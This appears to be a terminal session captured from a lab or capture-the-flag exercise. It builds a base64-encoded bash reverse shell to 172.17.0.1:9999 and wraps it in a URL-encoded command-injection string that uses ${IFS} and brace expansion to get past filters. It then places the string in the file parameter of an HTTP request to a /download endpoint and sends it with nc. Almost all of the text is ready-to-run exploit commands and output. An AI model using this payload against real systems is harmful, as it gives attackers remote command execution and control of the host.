 ❯ PAYLOAD_B64=$(echo -n "bash -i >& /dev/tcp/172.17.0.1/9999 0>&1" | base64 -w 0)
ruby -r uri -e "puts URI.encode_www_form_component(\"|bash\${IFS}-c\${IFS}'{echo,${PAYLOAD_B64}}|{base64,-d}
|{bash,-i}'\")"
%7Cbash%24%7BIFS%7D-c%24%7BIFS%7D%27%7Becho%2CYmFzaCAtaSA%2BJiAvZGV2L3RjcC8xNzIuMTcuMC4xLzk5OTkgMD4mMQ%3D%3D
%7D%7C%7Bbase64%2C-d%7D%7C%7Bbash%2C-i%7D%27
❯ cat request_revshell.txt
GET /download?uri=ftp://172.17.0.1:2121/&file=%7Cbash%24%7BIFS%7D-c%24%7BIFS%7D%27%7Becho%2CYmFzaCAtaSA%2BJi
AvZGV2L3RjcC8xNzIuMTcuMC4xLzk5OTkgMD4mMQ%3D%3D%7D%7C%7Bbase64%2C-d%7D%7C%7Bbash%2C-i%7D%27 HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate, br
Accept: */*
Accept-Language: en-US;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.63
67.118 Safari/537.36
Connection: close
Cache-Control: max-age=0
❯ nc -v localhost 8080 < request_revshell.txt
localhost [127.0.0.1] 8080 (http-alt) open